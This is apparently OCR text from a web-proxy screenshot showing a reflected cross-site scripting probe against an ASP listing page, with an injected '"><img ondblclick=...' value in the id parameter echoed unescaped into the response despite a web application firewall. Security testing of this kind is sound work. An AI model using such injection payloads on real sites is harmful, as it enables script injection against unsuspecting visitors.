 Request
Raw Params Headers Hex
GET /list.asp?id=337%22><img+ondblclick%3d%22a+abcde&classname= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: CWAP-waf
Date: Wed, 26 May 2021 09:01:08 GMT
Content-Type: text/html
Connection: close
X-Powered-By: anyu.qianxin.com
Cache-Control: private
X-Powered-By: ASP.NET
WZWS-RAY: 1129-1622048468.778-s4czt
Content-Length: 4539
</ul>
</div>
<div class="page
pagetext">页次：1/页&nbsp&nbsp总共有&nbsp&nbsp&nbsp&nbsp条记录 [<a
href="list.asp?page=1&classname=&id=337"><img ondblclick="a
abcde">首&nbsp&nbsp页</a>]&nbsp&nbsp[<a href="list.asp?page=1&classname=&id=337"><img
ondblclick="a abcde">上一页</a>]&nbsp&nbsp[<a href="list.asp?page=&classname=&id=337"><img
ondblclick="a abcde">下一页</a>]&nbsp&nbsp[<a href="list.asp?page=&classname=&id=337"><img
ondblclick="a abcde">末&nbsp&nbsp页</a>]</div>
</div>